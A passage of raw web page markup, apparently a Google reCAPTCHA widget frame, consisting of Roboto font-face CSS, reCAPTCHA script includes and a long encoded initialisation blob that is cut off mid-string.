U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dExgjU-f6bSwV0GJ_AQPiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dExgjU-f6bSwV0GJ_AQPiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dExgjU-f6bSwV0GJ_AQPiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcOuwrgZJsOmw7bDqXkUwoXDpsOmwqfDoEgaLsKMwooCNRVJBcOnw4HDjsKGwpZqViJHw4sFw4XCrivCnRFzVcOzw6PCnTLCjsKbWcOefcO9wrBMwq5vIBUew5DCvWvCrMOQDsOFw7Vww5VJCcOCwoBUwqTDmhlmLhYBVHZIw6p/YsK+w7BBw6nDrsORw5AJw5TDgU7ClsKOwr7DsSTDmBQHw6skF2vDsUxiw5PDtkPCpCvCqMOPwqfCvcKMAMKqwqJVwpY/TWV7ZUlaw4Fkw5nDilfDgsOLwpbCsMKzwqDDiMKVT21CGwEKNUhaKX3DlMK8wq0Rw41vLsKna8OEw6PCr8OwEsOtwq/CgU8kBcOIB2/CkVAtw4LDuwjCi00tQsO+w6ESw7/[base64]/BQXCvcKSc0/Dqh/CkMK/[base64]/[base64]/XF5GYBNiwqBISxlELsK+wrp3Tj52w7dHw47CjTrDhHdMwq1ueR/[base64]/Dq8K3QcKdaG9iw5RlBSspGsKIwrlWQMOiw7nDrsOHIAF8BsKIwp3DoFRfwoTDgyLCtSR5w6pXBngAwpzDtDZKZmnDrm9pw6XCgybCr1AUw5RKD8OLw5vDjw7DjcKaw5YDw6/CoUhLw5NCScOBJ8OXWcKLRWvDgwReLG04AsKFHSYowqnCjULDmMKiwobCtMKZZiIsw411w7pYek8Mw6HDgxDChsKwNFzCnm7CkEnCssKOH1sJSnMRwqPCmcOqcMKVw4/CjMKYEcKsIMOhAQHDrMOLYXHDoMOFARoyw7UzanM+w7F+w5MmfcOyw4oYw6LCl8OEw4AkEUjCsl1jD0PColrDpcOUw4vDnMONDcK+wrXDsgpww5xKYMKzw4lvWlrCuMKAUMK3wrYnwoVnW20cAcOTw6/Du8O0ZsKRJcORw6/ClhQEw73ClMKCF8KrLy7Du2UkwqbDmcKSwo7DrcKMw4pOLsOXw641MMKaF3Yhwo3DhAMVaFkKOT3Dq2rDsjJ7VgHCnMOCw6hAfsK9Dg5pw6ROZMOMwoRUw7nCugE2dcOTwplRb8KXwo8tfk59w60/woQ3wpbDm8KKw57DvUlSw7Ijw7HDgC4VQ8O5wpNZZMKZBFjCtmHDpmwGWsKqZ0TCtydGPcKtCsKtw43CjxrDjkArwpQiwqx5w7ZEw5HDqMOrw4nDpsKTSTHDog05cHdXJDwJwrxQwq8Xwrtgw5dgOAjCkA7Cv8KBwqElw49Xw6XCuk4xw6bCpQfDhcK8w7nCkn/DjyjChcKdMC5BAMOpw5pVwqfCk8OGwr0Lwr92w40nbsO/[base64]/woMaw6F3CsKMc8Ktw7PCnFbCh8KtHMOQUF/[base64]/DssOUF8KZSxphcyswPMOMJzfCkMOqw4txFXIWwqPCo2huwqDDpMOwcB1JSjZtw6VUwoTCr8OEw4fChATDj8O4K8OHw4jCnj/Djy3DtVhIM8OFWHTCmsK4RcKbw5VOwpjCimTCpsKhwpE7w7x6wpDDnEdmZ8OhF3sYw6lWw7tFw7rCk1E6MMKEw5wRw67DksO9w7bDig8POSjDj8KUwq5/w7TCgyU6UMO2OMOew5BVw65beAbDuMK6wrPDhy4Yw6/[base64]/Di8K6Ew0YIcKNZsOjwoPDuz/[base64]/[base64]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[base64]/DuMKWS8KmX2jDkyhUGMKVw7LCgy3DvMOpazkdwpkiwr8dwrksDFoUwptJw4XDjDJpJsOMQMK3wp1Ab2U1HAzCohw4w5rDknzDh8KpS3nDrsOZLcOtwo/DqcOpBsKPI8KJMiLCkcOtYz9fw7UiQMKRAMOawqzDoxYdGHnDjS0Fw45Xwp0BVzI1A8KVcsKKwp4fw6kgw45DQsKJwq9AwoNsRcKmVsK2wrwSw7nCt8OAOABIND3CssKMwqPCjMOGw6PDgsObwpZBOHjDhsOrfMOBw4HClC9tXsO9w4xoBV7CsMOywpXDrQjDkcKOOw/DgyzCuDdwd8KUWxnDosOhw6ESwq/DjlgZU24+E8OiwpMKCcKRw4AdEn/Dq8KqYmLDm8OBw4Rxw6jDkcKmw5Z9bTQOw4LCpjl9w7RxHQEDw4XDtMKnwp/DrMKLwogfwoDChgocwr/CqcK4P8OHw55YScOrAULCpV/Cm8KUw4DCoV5lT8Oqw5UuMmpsXmXDgcO3b2LChsKmwoNEwpwTWGTCkwFCwrTDpMOKw5HCscK9w5dlcVM9AUEIUh7CssOWWFlzw5PCki3DnGZ+wqs9wr02wqfDosOzw6ALw5/CnMKbwoDDrBfCjRPDkS5DwodlJnHCmsOyw4/[base64]/Dt27Ci1vDsMOXDhXDr8O8w5nDsF8Jwq8uOsO0w4hRIsKUY8OSw7zCrsOdBzPDjsKxw7tUw6xCw77CiApnQmDDqcOww57CtDFxacOiwoPDjsKbSxfDkMOpw6USeMOww4QFFsK/w4ooGsK9SBPClMKZCMOmQ17Dj3VGwpZ2SF/[base64]/Dm8O1FsKDcMKnfcKbS8K5w71HwqRLwpUQw7sCwocbbznDiAnCjnYfw64iw7I/IS/[base64]/CmcO6cT1Kwo/Cp8KUwpzCsl7ChnLCmMOww4jCisKbw6xowpjDlsOQw4nClRZrNMONwqvDvcK6w78lRMOzw4DCl8OhwoQ/KMOeAS7Cg0wgw6bCm8OgLGPDhydewqZbZyBeVXbCjcKKHTFQw7p4wrIOVhJranMYw47Dg8Kowp9Tw5UhMHRZdMKxABA2EcKVwprCkcKLbcOaX8OUw7/ClMKrLMOFP8Ksw6cQwq8Ywq7DmsKpw6gdwoxqw7jDucK4KcKNZcKzRDrDqMOLw6p/NELDscKTHn/[base64]/SifDs8KWHFM+wrHCgcOzw5nCu8KhdcOLwp9aLR/[base64]/UUU6D8KGwqbDvwU/[base64]/wpULw4YKPcK5wqJMw7NRPQjCisOywp/[base64]/[base64]/wptrw57CscOKd8K1w4bDi8KSElZbw4w9FsKKARrDsUhbbE/Cm8KkUAfDk8K+w7jCihNtwqHCvMONwqNBwpXCicOUw5nClsKINMKuIkFIUMOqwpIKQS/Cn8OgwpnCumLDpsOTw73CucKHUEZ3ZA3CoynCmMKCPx/DiDvClg/DuMOTwqtXwoVzw7/DjMK1woHCmMO+V0rDjcKkw49yOQQ1wqUmH8O1LsK4C8KGwpdzwoDDmMOAwqNIVMKhwrzDkiMkw4rDisO+Q8K+w64mK8OObcKpXMKoQcOXwp3Cq37Dl8O/EcKFdUbChwXChH4TwqtAw5rDiF7Crl/Ci8KxbsKuTUrDhMKkBcKIdcKPLDzCmcKswrPCuGQIG8O/QcKyw6PDkQbDjsOHwr/CpcK1Y8KNw6XClsOsw4PDsjdZWsK4LMK6KjlNH8OYH3nDsQbDlMOZesOMS8OuwrjChsKJfxrCiMKRwqPDiwZFw6rCkV0wS8OVHyFCwrPDiCDDl8KXw5HCtMOPw5MgE8OlwrPClcKmDcK4wrI5wpzDpMKHwoHCmcKZDxogwrhYcmjCvw/Cm17CtxTCrGjDjsOYZi4Fw6vConTDqH0qdFPCsMOmEcK/wr7CscKgYsOVw5jDjcOKw7wXX3Y+dGozdiEtw7/[base64]/CpcK2J2FPw4XDmMObwr7DocOmK0gFU8KlwpxQMAhjwrklFMKLXsKWw5lZUsKHFRkUesO4NcKZw5nCssO/w5MtZMK6PBLDisOVOh/CsMKUw7/CtGvCgMOWKEp7MMOvw7TDh34ew7nCgMOresODw7h3OMKub2/[base64]/CpFPDqjk1wr87w5k4R8OkwrksBS9/[base64]/Dm3E2wqx6woZvw6ApXsO+cy8Bw47Drm/Cu8O4wozDs8OFwqFHATrCiEZiw5zCs8Kow4wNwr5Yw5XDpXnDjRbCsMOQRsO8wq0PYkVGccOHOMKhTC80I31LJMKRCMOND8Obw7F5VQ1gwqHCgcOdfcOuRMOswrzCuMKQw77CsmzCjEUrUMKnbcKDDcKiDsOVAcOdwoEUwpd/wq7DscOnTA1KZ8KHw5TCsX7DuQV8NMK2ABE7CAnDo0UcWW/[base64]/wr8fw5N8PsKyIcK5UTIGEwxGw6ALw5jDmjDDuV0/[base64]/w6xXcXTDocO7NnXCscKIL3ZYw5rDqWwFfjLCq8OSw6omwo0nDQFAdcONw6rDt2LDjsKeRMKmcMKjKMOPSkvCpMOtw5XDtw0vw7fDqsKYwprDu29ewrDCkcK4woNPw458w5XDvkk/LkbCmcOQd8OVw